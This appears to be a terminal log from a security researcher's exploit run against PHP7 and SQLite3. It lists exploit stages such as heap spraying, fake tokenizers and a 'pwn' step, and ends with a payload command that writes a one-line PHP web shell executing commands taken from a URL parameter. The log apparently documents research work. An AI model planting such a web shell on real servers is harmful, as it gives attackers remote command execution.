 [+] p64_simple_destroy
[+] heap_spray
[+] u64_fake_tokenizer
[+] p64_fake_tokenizer
[+] override_simple
[+] trigger_vt_shadow
[+] trigger_xopen_shadow
[+] xopen_select
[+] trigger_vt
[+] trigger_xopen
[+] pwn
[+] System command payload: echo '<?=system($_GET['c']);' > ./p.php
[+] All Done
omergu@Desktop-0B00:/mnt/c/Research/sqlite3/targets/PHP7/debian9-video/exploit$